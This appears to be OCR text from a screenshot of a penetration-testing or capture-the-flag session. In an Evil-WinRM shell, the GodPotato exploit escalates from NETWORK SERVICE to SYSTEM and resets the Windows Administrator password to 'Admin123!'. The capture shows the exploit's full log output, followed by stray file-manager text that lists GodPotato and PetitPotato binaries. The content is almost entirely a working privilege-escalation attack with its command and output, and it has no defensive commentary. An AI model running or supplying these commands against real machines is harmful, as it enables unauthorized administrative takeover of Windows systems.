 *Evil-WinRM* PS C:\Users\a-whitehat\Desktop> .\GodPotato-NET4.exe -cmd "net user Administrator Ad
min123!"
[*] CombaseModule: 0x140730260586496
[*] DispatchTable: 0x140730262903984
[*] UseProtseqFunction: 0x140730262281264
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\972c4ebe-017f-4ca3-8e06-41e34f479c42\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003002-0e5c-ffff-552d-8be310ad678d
[*] DCOM obj OXID: 0x90b50a33d46102c1
[*] DCOM obj OID: 0xb538f54fe177b8fd
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 860 Token:0x616  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2192
The command completed successfully.
Desktop
Scripts
Places
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Remote
Network
Recent
Recent Files
Devices
96.0 GiB Intern...
GodPotato-NET2.
exe
PetitPotato.exe